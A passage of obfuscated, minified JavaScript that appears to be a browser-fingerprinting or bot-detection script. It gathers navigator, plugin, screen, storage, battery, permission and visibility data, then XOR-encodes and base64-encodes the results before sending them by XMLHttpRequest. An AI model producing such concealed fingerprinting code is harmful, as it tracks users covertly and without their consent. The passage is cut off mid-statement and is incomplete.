e[J.yZ]?navigator[e[J.FR]]:e[J.v],v}b[e[J.CH]]=e[J.FR];function L(v){return v[e[J.AZ]]=e[J.v],document[e[J.AZ]]!==void e[J.yZ]&&(v[e[J.AZ]]=document[e[J.AZ]]),document[e[J.hk]]===e[J.AZ]&&(v[e[J.AZ]]=!e[J.yZ]),v}L[e[J.CH]]=e[J.AZ];function se(v){return v[e[J.ZR]]=Object[e[J.rm]](window)[e[J.Ym]](e[J.XR]),v}se[e[J.CH]]=e[J.ZR];function Ie(v){return v[e[J.gR]]=Object[e[J.rm]](window)[e[J.CC]],v}Ie[e[J.CH]]=e[J.gR];function qe(v){return v[e[J.GR]]=window[e[J.fZ]]!==void e[J.yZ]&&window[e[J.fZ]][e[J.rz]]!==void e[J.yZ]?window[e[J.fZ]][e[J.rz]]:e[J.v],v}qe[e[J.CH]]=e[J.GR];function je(v){return v[e[J.HR]]=navigator[e[J.HR]]!==void e[J.yZ]?navigator[e[J.HR]]:e[J.v],v}je[e[J.CH]]=e[J.HR];function Ge(v){if(navigator[e[J.Pi]]&&Z(navigator[e[J.Pi]])==e[J.oy])try{var P=navigator[e[J.Pi]]();P instanceof Array?v[e[J.eR]]=P[e[J.Gc]](function(H){return H})[e[J.CC]]:v[e[J.eR]]=e[J.yZ]}catch(H){v[e[J.eR]]=e[J.yZ]}else v[e[J.eR]]=e[J.yZ];return v}Ge[e[J.CH]]=e[J.eR];function He(v){return v[e[J.LH]]=navigator[e[J.mk]]!==void e[J.yZ]?navigator[e[J.mk]]:e[J.eZ],v[e[J.EH]]=navigator[e[J.Hw]]!==void e[J.yZ]&&navigator[e[J.Hw]]instanceof Array?navigator[e[J.Hw]][e[J.Rh]](e[J.Gz]):e[J.eZ],v}He[e[J.CH]]=[e[J.LH],e[J.EH]];function We(v){var P=[e[J.Zm],e[J.gm],e[J.Gm]],H=function(wt){return window[e[J.oc]](e[J.Qc][e[J.Ye]](wt,e[J.Lc]))[e[J.Jz]]};v[e[J.mR]]=e[J.eZ];for(var ze=e[J.yZ];ze<P[e[J.CC]];ze++)if(H(P[ze]))return v[e[J.mR]]=P[ze],v;return v}We[e[J.CH]]=e[J.mR];function xe(v){var P=[];try{for(var H=e[J.yZ];H<window[e[J.ay]][e[J.cz]][e[J.CC]];H++)P[e[J.Kh]](window[e[J.ay]][e[J.cz]][H]);v[e[J.wR]]=P[e[J.mz]]()}catch(ze){v[e[J.wR]]=e[J.eZ]}return v}xe[e[J.CH]]=e[J.wR];function it(v){if(!window[e[J.XR]]||!window[e[J.XR]][e[J.cR]])return v;var P=e[J.CZ](),H=window[e[J.XR]][e[J.cR]]();return H[e[J.Am]]===window[e[J.XR]][e[J.cR]]()[e[J.Am]]?P[e[J.oz]]=e[J.Ky]:P[e[J.oz]]=e[J.yZ],P[e[J.cm]]=H[e[J.cm]]%e[J.Ky]===e[J.yZ]?H[e[J.cm]]:-e[J.Ky],P[e[J.Am]]=H[e[J.Am]],P[e[J.um]]=H[e[J.um]]%e[J.Ky]===e[J.yZ]?H[e[J.um]]:-e[J.Ky],P[e[J.Lm]]=H[e[J.Lm]],v[e[J.cR]]=P,v}it[e[J.CH]]=e[J.cR];function Bt(v){if(!window[e[J.XR]]||!window[e[J.XR]][e[J.Hm]])v[e[J.AR]]=e[J.CZ]();else{var P=e[J.CZ](),H=window[e[J.XR]][e[J.Hm]]();P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],P[e[J.ow]]=H[e[J.ow]],P[e[J.Fw]]=H[e[J.Fw]],P[e[J.Zw]]=H[e[J.Zw]],P[e[J.gw]]=H[e[J.gw]],v[e[J.AR]]=P}return v}Bt[e[J.CH]]=e[J.AR];function ht(v){return v[e[J.rC]]=e[J.Ky],v}ht[e[J.CH]]=e[J.rC];function mt(v){var P=e[J.CZ](e[J.ZG],e[J.Ky],e[J.gG],e[J.tZ],e[J.GG],e[J.HG],e[J.hG],e[J.iG]);try{var H=-e[J.Ky];if(window[e[J.jR]]){var ze=window[e[J.jR]][e[J.bm]](e[J.mm]);if(ze&&ze[e[J.CC]]>e[J.yZ]){var ot=ze[e[J.yZ]];ot&&ot[e[J.bc]]&&(H=P[ot[e[J.bc]]]||e[J.gN],H=H-e[J.Ky])}}v[e[J.dG]]=H}catch(wt){v[e[J.dG]]=-e[J.tZ]}return v}mt[e[J.CH]]=e[J.dG];function yt(v){try{var P=-e[J.Ky];if(window[e[J.jR]]){var H=window[e[J.jR]][e[J.bm]](e[J.mm]);if(H&&H[e[J.CC]]>e[J.yZ]){var ze=H[e[J.yZ]];ze&&ze[e[J.uz]]!==void e[J.yZ]&&(P=ze[e[J.uz]])}}v[e[J.tG]]=P}catch(ot){v[e[J.tG]]=-e[J.tZ]}return v}yt[e[J.CH]]=e[J.tG],X[e[J.Kh]](e[J.CZ](e[J.yZ],k,e[J.Ky],m,e[J.tZ],p,e[J.HG],D,e[J.iG],q,e[J.gh],I,e[J.zh],S,e[J.Nh],W,e[J.Dh],U,e[J.XP],$,e[J.uh],Ce,e[J.Mh],E,e[J.nh],ee,e[J.qh],A,e[J.Uh],b,e[J.Ih],L,e[J.Jh],se,e[J.Sh],Ie,e[J.lh],qe,e[J.Yh],je,e[J.ph],Ge,e[J.ve],He,e[J.We],We,e[J.xe],xe,e[J.Pe],it,e[J.re],Bt,e[J.oe],ht,e[J.Fe],mt,e[J.Ze],yt))}(),function(){function k(p){for(var D=e[J.yZ],q=e[J.yZ];q<p[e[J.CC]];q++)p[q]&&(D+=e[J.Ky]);return D}function m(p){var D=k([e[J.ew]in window,e[J.mw]in window,e[J.ww]in window,e[J.wm]in navigator,e[J.cw]in navigator])>=e[J.iG],q=k([e[J.GN]in window,e[J.HN]in window,e[J.eN]in navigator,e[J.mN]in navigator])>=e[J.HG]&&!D,I=k([e[J.Aw]in navigator,e[J.uw]in navigator,navigator[e[J.HR]][e[J.Ym]](e[J.Fc])===e[J.yZ],e[J.Lw]in window,e[J.Ew]in window,e[J.bw]in window,e[J.Qw]in window])>=e[J.gh],S=k([e[J.Jw]in window,e[J.Sw]in window,e[J.lw]in window,navigator[e[J.HR]][e[J.Ym]](e[J.Zc])===e[J.yZ],e[J.Yw]in navigator,e[J.pw]in window])>=e[J.iG],W=k([e[J.wN]in window,!(e[J.Hc]in window),!(e[J.ec]in window),!(e[J.mc]in navigator)])>=e[J.HG]&&S,U=k([e[J.vN]in navigator,e[J.Jc]in document[e[J.Yf]]!==void e[J.yZ]&&document[e[J.Yf]][e[J.cN]]!==void e[J.yZ]?document[e[J.Yf]][e[J.cN]]:e[J.CZ](),e[J.WN]in window,e[J.xN]in window,e[J.PN]in window,e[J.rN]in window])>=e[J.iG],$=k([!(e[J.wc]in window),e[J.AN]in window,String(window[e[J.vz]])===e[J.uN],String(window[e[J.pc]])===e[J.LN]])>=e[J.HG]&&I,Ce=k([e[J.EN]in window,e[J.bN]in window,e[J.QN]in window,e[J.JN]in window])>=e[J.HG]&&S,E=I&&U&&k([e[J.SN]in window,e[J.lN]in window,I&&e[J.cc]in window,U&&e[J.fh](e[J.ED],e[J.QR])[e[J.HZ]](navigator[e[J.vD]])])>=e[J.tZ],ee=I&&k([window[e[J.XR]]!==void e[J.yZ],window[e[J.XR]]!==void e[J.yZ]&&window[e[J.XR]][e[J.Sc]]!==void e[J.yZ],window[e[J.XR]]!==void e[J.yZ]&&window[e[J.XR]][e[J.Sc]]!==void e[J.yZ]&&Z(window[e[J.XR]][e[J.Sc]])==e[J.oy]])>=e[J.tZ];p[e[J.bH]]=e[J.CZ](e[J.ri],E,e[J.oi],D,e[J.Fi],$,e[J.Zi],I,e[J.gi],q,e[J.Gi],U,e[J.Hi],S,e[J.ei],Ce,e[J.mi],W,e[J.wi],ee)}m[e[J.CH]]=e[J.bH],X[e[J.Kh]](e[J.CZ](e[J.yZ],m))}(),function(){function k(m){var p=function(){function I(S){try{var W=[];for(var U in S)W[e[J.Kh]](U[e[J.yZ]]);return W[e[J.Rh]](e[J.eZ])}catch($){return e[J.eZ]}}return[I(window[e[J.bD]]),I(document),I(navigator),I(document[e[J.Yf]][e[J.cN]])][e[J.Rh]](e[J.eZ])};if(window[e[J.ci]]&&Z(window[e[J.ci]][e[J.Sm]])==e[J.oy]){var D=window[e[J.ci]][e[J.Sm]](p(),e[J.Az]);m[e[J.QH]]=D?D[e[J.mz]]():e[J.eZ]}}k[e[J.CH]]=e[J.QH],X[e[J.Kh]](e[J.CZ](e[J.yZ],k))}());var ve=e[J.v];(function(){function k(){return new Promise(function(I){try{var S=document[e[J.BR]](e[J.cD]);S[e[J.QD]](e[J.AD],e[J.uD]),S[e[J.cN]][e[J.JD]]=e[J.WD],S[e[J.cN]][e[J.lf]]=e[J.xD],S[e[J.cN]][e[J.SD]]=e[J.xD],S[e[J.cN]][e[J.lD]]=e[J.dD],S[e[J.cN]][e[J.pZ]]=e[J.tD],S[e[J.cN]][e[J.Py]]=e[J.tD],S[e[J.cN]][e[J.YD]]=e[J.CD];var W=document[e[J.pD]](e[J.LD]);W[e[J.lc]](S);var U=new IntersectionObserver(function($){$[e[J.xA]](function(Ce){Ce[e[J.cA]]?(S[e[J.uA]](),U[e[J.LA]](),I(e[J.CZ](e[J.uR],e[J.yZ]))):(S[e[J.uA]](),U[e[J.LA]](),I(e[J.CZ](e[J.uR],e[J.Ky])))})});U[e[J.Yc]](S)}catch($){I(e[J.CZ]())}})}k[e[J.CH]]=e[J.uR];function m(){return new Promise(function(I){var S=e[J.CZ](e[J.YN],e[J.yZ],e[J.VZ],e[J.yZ],e[J.pN],e[J.yZ],e[J.vc],e[J.yZ],e[J.dZ],e[J.yZ]);navigator[e[J.kH]]?navigator[e[J.kH]]()[e[J.EZ]](function(W){S[e[J.YN]]=e[J.Ky],S[e[J.VZ]]=W[e[J.VZ]]?e[J.Ky]:e[J.yZ],S[e[J.pN]]=W[e[J.gA]],S[e[J.vc]]=W[e[J.GA]],S[e[J.dZ]]=W[e[J.dZ]],I(e[J.CZ](e[J.LR],S))})[e[J.ZH]](function(){I(e[J.CZ](e[J.LR],S))}):I(e[J.CZ](e[J.LR],S))})}m[e[J.CH]]=e[J.LR];var p=function(S){return window[e[J.FH]](S)};function D(){return new Promise(function(I){if(Z(navigator[e[J.mG]])!=e[J.LZ]&&e[J.KZ]in navigator[e[J.mG]]){var S=!!navigator[e[J.mG]][e[J.ui]],W=[e[J.dh],e[J.th],e[J.Ch],e[J.Oh]];return navigator[e[J.mG]][e[J.KZ]](W)[e[J.EZ]](function(U){var $=e[J.CZ]();U[e[J.th]]&&($[e[J.HD]]=p(U[e[J.th]][e[J.PA]]())),U[e[J.Ch]]&&($[e[J.eD]]=p(U[e[J.Ch]])),$[e[J.Ec]]=p(S),U[e[J.dh]]&&($[e[J.mD]]=p(U[e[J.dh]])),U[e[J.Oh]]&&($[e[J.wD]]=p(U[e[J.Oh]])),I(e[J.CZ](e[J.ER],$))})[e[J.ZH]](function(){I(e[J.CZ](e[J.ER],e[J.CZ]()))})}I(e[J.CZ](e[J.ER],e[J.CZ]()))})}D[e[J.CH]]=e[J.ER];function q(){return new Promise(function(I){var S=e[J.CZ](e[J.Wc],!e[J.Ky],e[J.xc],!e[J.Ky],e[J.Pc],e[J.v]);if(!(e[J.ZN]in navigator)){S[e[J.Pc]]=e[J.OD],I(e[J.CZ](e[J.JH],S));return}if(S[e[J.Wc]]=!e[J.yZ],!(e[J.Ac]in navigator[e[J.ZN]])){S[e[J.Pc]]=e[J.fD],I(e[J.CZ](e[J.JH],S));return}navigator[e[J.ZN]][e[J.Ac]]()[e[J.EZ]](function(W){S[e[J.xc]]=W,I(e[J.CZ](e[J.JH],S))})[e[J.ZH]](function(W){var U,$;S[e[J.Pc]]=W?e[J.eZ][e[J.Ye]]((U=W[e[J.vi]])!=e[J.v]?U:e[J.Ge],e[J.FN])[e[J.Ye]](($=W[e[J.wA]])!=e[J.v]?$:e[J.Ge]):e[J.Ge],I(e[J.CZ](e[J.JH],S))})})}q[e[J.CH]]=e[J.JH],ve=e[J.CZ](e[J.yZ],k,e[J.Ky],m,e[J.tZ],D,e[J.HG],q)}());var Qe=Q,ie=X,Ft=ve,Re=e[J.CZ](e[J.Jf],Qe,e[J.aZ],ie,e[J.cZ],Ft),le=Re[e[J.Jf]],wr=Re[e[J.aZ]],Nt=Re[e[J.cZ]],jt=e[J.vZ],at=function(m,p){if(p)return m;var D=e[J.oH];Z(m)!=e[J.SH]&&(m=JSON[e[J.Ai]](m));for(var q=[],I=e[J.yZ];I<m[e[J.CC]];I++){var S=m[e[J.Hz]](I)^D[I%D[e[J.CC]]][e[J.Hz]](e[J.yZ]);q[e[J.Kh]](String[e[J.lm]](S))}return window[e[J.lH]](q[e[J.Rh]](e[J.eZ]))},gt=function(m){setTimeout(m,e[J.yZ])},Wt=function(m,p,D){var q=D?JSON[e[J.bi]](JSON[e[J.Ai]](m)):m;if(q[e[J.ge]]=p[e[J.Qi]]?p[e[J.Qi]]:e[J.Ge],q[e[J.He]]=p[e[J.Ji]]?p[e[J.Ji]]:e[J.eZ],q[e[J.ee]]=p[e[J.Si]]?p[e[J.Si]]:e[J.eZ],q[e[J.me]]=p[e[J.li]]?p[e[J.li]]:e[J.eZ],q[e[J.we]]=p[e[J.Yi]]?p[e[J.Yi]]:e[J.eZ],q[e[J.ce]]=p[e[J.pi]]?p[e[J.pi]]:e[J.eZ],q[e[J.Ae]]=p[e[J.vm]]?p[e[J.vm]]:e[J.eZ],q[e[J.ue]]=p[e[J.Wm]]?p[e[J.Wm]]:e[J.eZ],q[e[J.Le]]=p[e[J.Le]]?p[e[J.Le]]:e[J.eZ],q[e[J.Ee]]=p[e[J.Ee]]?p[e[J.Ee]]:e[J.be],q[e[J.Qe]]=p[e[J.xm]]?p[e[J.xm]]:e[J.eZ],q[e[J.Je]]=p[e[J.Pm]]?p[e[J.Pm]]:e[J.eZ],q[e[J.Se]]=Ke(p[e[J.em]]),D)return q},Ke=function(m){if(!m)return[];for(var p=[],D=e[J.yZ];D<m[e[J.CC]];D++)p[e[J.Kh]](Wt(e[J.CZ](),m[D],!e[J.yZ]));return p},Ct=function(m,p,D,q){for(var I=Object[e[J.rm]](p),S=e[J.yZ];S<I[e[J.CC]];S++){var W=p[I[S]];if(!(D instanceof Array&&Z(W[e[J.CH]])==e[J.SH]&&D[e[J.Ym]](W[e[J.CH]])!==-e[J.Ky])){if(D instanceof Array&&W[e[J.CH]]instanceof Array){for(var U=!e[J.Ky],$=e[J.yZ];$<W[e[J.CH]][e[J.CC]];$++)if(D[e[J.Ym]](W[e[J.CH]][$])!==-e[J.Ky]){U=!e[J.yZ];break}if(U){U=!e[J.Ky];continue}}if(q)try{Ue(function(){W(m)},pt(W[e[J.CH]]),m)}catch(Ce){}else(function(Ce){gt(function(){try{Ue(function(){Ce(m)},pt(Ce[e[J.CH]]),m)}catch(E){}})}(W))}}},pt=function(m){return m instanceof Array?m[e[J.Rh]](e[J.xh]):m},Ue=function(m,p,D){var q=performance[e[J.le]]();m(),D[e[J.om]][p]=performance[e[J.le]]()-q},nr=function(m,p,D){var q=e[J.eZ][e[J.Ye]](p,e[J.hh]),I=e[J.eZ][e[J.Ye]](p,e[J.ih]);return performance[e[J.pe]](q),m()[e[J.EZ]](function(S){performance[e[J.pe]](I),performance[e[J.yD]](p,q,I);var W=performance[e[J.WA]](p)[e[J.tR]]();return W&&(D[e[J.om]][p]=W[e[J.vA]]),performance[e[J.gc]](q),performance[e[J.gc]](I),performance[e[J.GD]](p),S})[e[J.ZH]](function(S){throw performance[e[J.gc]](q),S})};ri=function(m,p){return new Promise(function(D,q){try{p[e[J.Ee]]=e[J.be];var I=e[J.CZ](e[J.rc],le,e[J.om],e[J.CZ]()),S=function(){wr[e[J.xA]](function($){Ct(I,$,m[e[J.HA]],m[e[J.eA]])})};Ue(S,e[J.oN],I);var W=p;gt(function(){Wt(I,W)}),m[e[J.uc]]?gt(function(){var U=[],$=e[J.CZ](e[J.om],e[J.CZ]()),Ce=performance[e[J.le]]();if(Object[e[J.rm]](Nt)[e[J.xA]](function(b){U[e[J.Kh]](nr(Nt[b],pt(Nt[b][e[J.CH]]),$)[e[J.EZ]](function(L){$=Object[e[J.EA]]($,L)}))}),m[e[J.rA]])var E=setTimeout(function(){ee(e[J.AA])},m[e[J.rA]]);var ee=function(L){clearTimeout(E),Wt($,W);var se=j(),Ie=e[J.CZ](e[J.oA],jt,e[J.uc],at($,m[e[J.mA]]),e[J.FA],at(I,m[e[J.mA]]),e[J.sR],se[e[J.sR]],e[J.aH],se[e[J.aH]]);D(Ie)},A=Promise[e[J.ZA]](U);A[e[J.EZ]](function(){$[e[J.om]][e[J.oN]]=performance[e[J.le]]()-Ce,ee()}),A[e[J.ZH]](ee)}):gt(function(){var U=j();D(e[J.CZ](e[J.oA],jt,e[J.FA],at(I,m[e[J.mA]]),e[J.sR],U[e[J.sR]],e[J.aH],U[e[J.aH]]))})}catch(U){q(U)}})}}(Object[J.XF](J.ha(J.v,J.c,J.LF,J.ig,J.vZ,J.mg,J.EZ,J.zg,J.Ky,J.J,J.Jf,J.ek,J.aZ,J.gy,J.cZ,J.yf,J.oy,J.wg,J.WZ,J.Ng,J.Zy,J.cg,J.yZ,J.D,J.OZ,J.Dg,J.Ok,J.Ag,J.yf,J.Tg,J.mZ,J.ug,J.CC,J.Mg,J.Fy,J.Lg,J.YZ,J.ng,J.mk,J.Eg,J.eZ,J.A,J.tZ,J.Za,J.AZ,J.qg,J.LZ,J.bg,J.KZ,J.Ug,J.pf,J.Qg,J.HZ,J.Ig,J.ek,J.Jg,J.lf,J.Bg,J.IZ,J.Sg,J.ik,J.Vg,J.pZ,J.lg,J.Py,J.Xg,J.ry,J.Yg,J.Ry,J.jg,J.zZ,J.pg,J.gy,J.sg,J.fZ,J.vK,J.Yf,J.aK,J.bZ,J.WK,J.ay,J.kK,J.tP,J.xK,J.uZ,J.dK,J.dZ,J.PK,J.VZ,J.tK,J.hk,J.rK,J.CZ,function(){for(var t=J.ha(),r=[][J.Ut][J.tT](arguments),n=J.D;n<r[J.Sr]-J.J;n+=J.Za)t[r[n]]=r[n+J.J];return t},J.BZ,J.CK,J.xy,J.oK,J.rC,J.OK,J.Sf,J.FK,J.DZ,J.fK,J.ZK,J.yK,J.gK,J.KK,J.GK,J.RK,J.HK,J.hK,J.eK,J.iK,J.mK,J.zK,J.wK,J.dP,J.NK,J.cK,J.DK,J.AK,J.TK,J.uK,J.MK,J.LK,J.nK,J.EK,J.qK,J.bK,J.UK,J.QK,J.IK,J.JK,J.BK,J.SK,J.VK,J.lK,J.XK,J.YK,J.jK,J.pK,J.sK,J.vG,J.aG,J.WG,J.kG,J.xG,J.dG,J.PG,J.tG,J.rG,J.yK,J.CG,J.oG,J.OG,J.FG,J.fG,J.ZG,J.yG,J.gG,J.KG,J.GG,J.RG,J.HG,J.Z,J.hG,J.eG,J.iG,J.Ka,J.mG,J.zG,J.wG,J.NG,J.cG,J.DG,J.AG,J.TG,J.uG,J.MG,J.LG,J.nG,J.EG,J.qG,J.bG,J.UG,J.QG,J.IG,J.JG,J.BG,J.SG,J.VG,J.lG,J.XG,J.YG,J.jG,J.pG,J.sG,J.vR,J.aR,J.WR,J.kR,J.xR,J.dR,J.PR,J.tR,J.rR,J.CR,J.oR,J.OR,J.FR,J.fR,J.ZR,J.yR,J.gR,J.KR,J.GR,J.RR,J.HR,J.hR,J.eR,J.iR,J.mR,J.zR,J.wR,J.NR,J.cR,J.DR,J.AR,J.TR,J.uR,J.MR,J.LR,J.nR,J.ER,J.qR,J.bR,J.UR,J.QR,J.OZ,J.IR,J.JR,J.BR,J.SR,J.VR,J.lR,J.XR,J.YR,J.jR,J.pR,J.sR,J.vH,J.aH,J.WH,J.kH,J.xH,J.dH,J.PH,J.tH,J.rH,J.CH,J.hk,J.oH,J.OH,J.FH,J.fH,J.ZH,J.yH,J.gH,J.KH,J.GH,J.RH,J.HH,J.hH,J.eH,J.iH,J.mH,J.zH,J.wH,J.NH,J.cH,J.DH,J.AH,J.TH,J.uH,J.MH,J.LH,J.nH,J.EH,J.qH,J.bH,J.UH,J.QH,J.IH,J.JH,J.BH,J.SH,J.VH,J.lH,J.XH,J.YH,J.jH,J.pH,J.sH,J.vh,J.ah,J.Wh,J.kh,J.xh,J.Bt,J.dh,J.Ph,J.th,J.rh,J.Ch,J.oh,J.Oh,J.Fh,J.fh,function(t,r){return new RegExp(t,r)},J.Zh,J.yh,J.gh,J.Tf,J.Kh,J.Gh,J.Rh,J.Hh,J.hh,J.eh,J.ih,J.mh,J.zh,J.wh,J.Nh,J.ch,J.Dh,J.Ah,J.XP,J.Th,J.uh,J.y,J.Mh,J.Lh,J.nh,J.Eh,J.qh,J.bh,J.Uh,J.Qh,J.Ih,J.G,J.Jh,J.Bh,J.Sh,J.Vh,J.lh,J.Xh,J.Yh,J.jh,J.ph,J.sh,J.ve,J.ae,J.We,J.ke,J.xe,J.de,J.Pe,J.te,J.re,J.Ce,J.oe,J.Oe,J.Fe,J.fe,J.Ze,J.ye,J.ge,J.Ke,J.Ge,J.Re,J.He,J.he,J.ee,J.ie,J.me,J.ze,J.we,J.Ne,J.ce,J.De,J.Ae,J.Te,J.ue,J.Me,J.Le,J.ne,J.Ee,J.qe,J.be,J.Ue,J.Qe,J.Ie,J.Je,J.Be,J.Se,J.Ve,J.le,J.Xe,J.Ye,J.je,J.pe,J.se,J.vi,J.ai,J.Wi,J.ki,J.xi,J.di,J.Pi,J.ti,J.ri,J.Ci,J.oi,J.Oi,J.Fi,J.fi,J.Zi,J.yi,J.gi,J.Ki,J.Gi,J.Ri,J.Hi,J.hi,J.ei,J.ii,J.mi,J.zi,J.wi,J.Ni,J.ci,J.Di,J.Ai,J.Ti,J.ui,J.Mi,J.Li,J.ni,J.Ei,J.qi,J.bi,J.Ui,J.Qi,J.Ii,J.Ji,J.Bi,J.Si,J.Vi,J.li,J.Xi,J.Yi,J.ji,J.pi,J.si,J.vm,J.am,J.Wm,J.km,J.xm,J.dm,J.Pm,J.tm,J.rm,J.Cm,J.om,J.Om,J.Fm,J.fm,J.Zm,J.ym,J.gm,J.Km,J.Gm,J.Rm,J.Hm,J.hm,J.em,J.im,J.mm,J.zm,J.wm,J.Nm,J.cm,J.Dm,J.Am,J.Tm,J.um,J.Mm,J.Lm,J.nm,J.Em,J.qm,J.bm,J.Um,J.Qm,J.Im,J.Jm,J.Bm,J.Sm,J.Vm,J.lm,J.Xm,J.Ym,J.jm,J.pm,J.sm,J.vz,J.az,J.Wz,J.kz,J.xz,J.dz,J.Pz,J.tz,J.rz,J.Cz,J.oz,J.Oz,J.Fz,J.fz,J.Zz,J.yz,J.gz,J.Kz,J.Gz,J.Rz,J.Hz,J.hz,J.ez,J.iz,J.mz,J.zz,J.wz,J.Nz,J.cz,J.Dz,J.Az,J.Tz,J.uz,J.Mz,J.Lz,J.nz,J.Ez,J.qz,J.bz,J.Uz,J.Qz,J.Iz,J.Jz,J.Bz,J.Sz,J.Vz,J.lz,J.Xz,J.Yz,J.jz,J.pz,J.sz,J.vw,J.aw,J.Ww,J.kw,J.xw,J.dw,J.Pw,J.tw,J.rw,J.Cw,J.ow,J.Ow,J.Fw,J.fw,J.Zw,J.yw,J.gw,J.Kw,J.Gw,J.Rw,J.Hw,J.hw,J.ew,J.iw,J.mw,J.zw,J.ww,J.Nw,J.cw,J.Dw,J.Aw,J.Tw,J.uw,J.Mw,J.Lw,J.nw,J.Ew,J.qw,J.bw,J.Uw,J.Qw,J.Iw,J.Jw,J.Bw,J.Sw,J.Vw,J.lw,J.Xw,J.Yw,J.jw,J.pw,J.sw,J.vN,J.aN,J.WN,J.kN,J.xN,J.dN,J.PN,J.tN,J.rN,J.CN,J.oN,J.ON,J.FN,J.fN,J.ZN,J.yN,J.gN,J.KN,J.GN,J.RN,J.HN,J.hN,J.eN,J.iN,J.mN,J.zN,J.wN,J.NN,J.cN,J.DN,J.AN,J.TN,J.uN,J.MN,J.LN,J.nN,J.EN,J.qN,J.bN,J.UN,J.QN,J.IN,J.JN,J.BN,J.SN,J.VN,J.lN,J.XN,J.YN,J.jN,J.pN,J.sN,J.vc,J.ac,J.Wc,J.kc,J.xc,J.dc,J.Pc,J.tc,J.rc,J.Cc,J.oc,J.Oc,J.Fc,J.fc,J.Zc,J.yc,J.gc,J.Kc,J.Gc,J.Rc,J.Hc,J.hc,J.ec,J.ic,J.mc,J.zc,J.wc,J.Nc,J.cc,J.Dc,J.Ac,J.Tc,J.uc,J.Mc,J.Lc,J.nc,J.Ec,J.qc,J.bc,J.Uc,J.Qc,J.Ic,J.Jc,J.Bc,J.Sc,J.Vc,J.lc,J.Xc,J.Yc,J.jc,J.pc,J.sc,J.vD,J.aD,J.WD,J.kD,J.xD,J.Vx,J.dD,J.PD,J.tD,J.rD,J.CD,J.oD,J.OD,J.FD,J.fD,J.ZD,J.yD,J.gD,J.tR,J.KD,J.GD,J.RD,J.HD,J.hD,J.eD,J.iD,J.mD,J.zD,J.wD,J.ND,J.cD,J.DD,J.AD,J.TD,J.uD,J.MD,J.LD,J.nD,J.ED,J.qD,J.bD,J.UD,J.QD,J.ID,J.JD,J.BD,J.SD,J.VD,J.lD,J.XD,J.YD,J.jD,J.pD,J.sD,J.vA,J.aA,J.WA,J.kA,J.xA,J.dA,J.PA,J.tA,J.rA,J.CA,J.oA,J.OA,J.FA,J.fA,J.ZA,J.yA,J.gA,J.KA,J.GA,J.RA,J.HA,J.hA,J.eA,J.iA,J.mA,J.zA,J.wA,J.NA,J.cA,J.DA,J.AA,J.TA,J.uA,J.MA,J.LA,J.nA,J.EA,J.qA))[J.uk](function(e,t){return Object[J.xa](e,t[J.D],J.ha(J.xL,function(){return typeof t[J.J]!=J.Tk?t[J.J]:t[J.J][J.yg](J.A)[J.kT](function(n){var a=n[J.HM](J.D);return a>=J.OV&&a<=J.FV?String[J.hu]((a-J.OV+J.Oe-J.bh)%J.Oe+J.OV):a>=J.zQ&&a<=J.wQ?String[J.hu]((a-J.zQ+J.Oe-J.bh)%J.Oe+J.zQ):n})[J.Nk](J.A)})),e},J.ha())));var ns=ri,as=Promise[J.It]([ns(J.ha(J.dM,!J.D,J.vO,J.g),J.ha()),new Promise(function(e,t){return setTimeout(t,J.Tb,new Error(J.jU))})]);function Ye(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.RC](this,arguments)};e=e||J.ha(),e[J.NO]=e[J.NO]||J.cO;var a=new window[J.bA];a[J.DO]=e[J.DO],a[J.GC](e[J.NO],e[J.uO],!J.D),e[J.AO]&&a[J.PM](J.hT,e[J.AO]),a[J.mf]=function(){try{if(this[J.hq]>=J.zI&&n(new Error(J.YB[J.Ak](this[J.hq]))),e[J.wO]&&this[J.hq]===J.pI&&n(new Error(J.ub)),e[J.wO])try{n(J.c,JSON[J.hL](this[J.wI]))}catch(u){n(u)}else n(J.c,this[J.wI])}catch(u){n(u)}},a[J.Ck]=function(u){if(r&&r>J.D)return setTimeout(function(){return Ye(e,t,r-J.J)},J.F);var o=new Error(J.sI[J.Ak](u[J.vB],J.BI)[J.Ak](u[J.dI]));n(o)};var i=Z(e[J.nO])===J.Ra?JSON[J.tM](e[J.nO]):e[J.nO];a[J.zC](i)}function yr(){var e,t='.T.O.[~~.)=ow';try{e=sn()[J.yg](J.eL)[J.Za]||J.A}catch(r){}try{t&&t[J.D]!==J.Bt&&(e=Ia(t))}catch(r){}try{On()&&(e=On())}catch(r){}return e||J.Jt}function is(e,t){Yr(J.ha(J.tO,e),function(){}),ni(e,function(r){if(!r){xn(qt,e),Yr(J.ha(J.tO,e),function(){},J.NI);return}xn(qt,e),t(r)},Io)}function ni(e,t,r,n){T(J.rf),pr(function(a){T(J.PI[J.Ak](a)),ss(e,function(i){t(ln(i))},a,r,n)})}var os=function(t){var r=yo();if(!r)return t;var n=t[J.yg](J.eL);return n[J.Za]=r,n[J.Nk](J.eL)};function us(e,t,r,n,a,i,u,o,s){var c=e[J.tO],f=e[J.RO],l=e[J.HO],g=e[J.hO],d=e[J.eO],w=os(f),h=nt()?u?J.Za:J.J:void J.D,G=ha(),R=G[J.iO],z=G[J.mO],y=G[J.zO],ue=o?J.RP:ma()||mn()||void J.D,ne=vn(J.ha(J.eT,n[J.Nk](J.Rz),J.iT,t,J.mT,a||l||ba()||void J.D,J.zT,i||g||ka()||void J.D,J.wT,R||void J.D,J.NT,z||void J.D,J.cT,y||void J.D,J.DT,hn(),J.AT,h,J.TT,ue,J.uT,d||void J.D,J.MT,o?J.J:void J.D)),N=Tt(J.A[J.Ak](w)[J.Ak](c,J.xf)[J.Ak](ne),e);Ye(J.ha(J.wO,!J.D,J.NO,J.cO,J.DO,!J.D,J.AO,J.TO,J.uO,N),function(_,F){try{if((_==J.c?void J.D:_[J.fE])===J.ub)return s(J.c,_);var x=F[J.UQ][J.D],re=F[J.pU],ke=!J.D;try{var pe=JSON[J.hL](x[J.vg]);typeof pe[J.ma]<J.v&&(ke=pe[J.ma])}catch(ye){}x[J.QQ]&&(e[J.mF]=x[J.QQ]),x[J.IQ]&&Object[J.Jq](e,x[J.IQ]);var De;s(J.ha(J.py,r,J.pU,re,J.uO,x[J.NF],J.sU,x[J.sU],J.vQ,x[J.vQ],J.ag,x[J.JQ],J.XA,ke?x[J.ja]:void 